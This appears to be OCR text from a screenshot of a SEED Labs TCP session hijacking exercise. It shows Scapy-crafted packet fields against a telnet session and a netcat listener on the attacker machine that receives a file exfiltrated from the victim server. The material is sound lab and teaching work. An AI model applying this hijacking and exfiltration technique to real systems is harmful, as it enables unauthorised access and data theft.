 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 24 08:21
seed@VM: ~
root@ac1f671019ce:/# cat /home/seed/text.txt
UNAUTHORIZED MESSAGE FROM ATTACKER
root@ac1f671019ce:/#
Victim Server
seed@VM: ~
Escape character is '^]'.
Ubuntu 20.04.1 LTS
Client Telnet machine
ac1f671019ce login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that a
re
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Jun 24 12:18:57 UTC 2021 from user1-10.9.0.6.net-10.9.
0.0 on pts/3
seed@ac1f671019ce:~$
seed@VM: ~
dport      : ShortEnumField                      = 23              (8
0)
Attacker machine
seq        : IntField                            = 2580057332      (0
)
ack        : IntField                            = 611740418       (0
)
dataofs    : BitField  (4 bits)                  = None            (N
one)
reserved   : BitField  (3 bits)                  = 0               (0
)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<
Flag 2 (S)>)
window     : ShortField                          = 8192            (8
192)
chksum     : XShortField                         = None            (N
one)
seed@VM: ~/volumes
root@1376672631d4:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on victim-10.9.0.5.net-10.9.0.0 41958
UNAUTHORIZED MESSAGE FROM ATTACKER
root@1376672631d4:/#
Attacker listening to the
port
Right Ctrl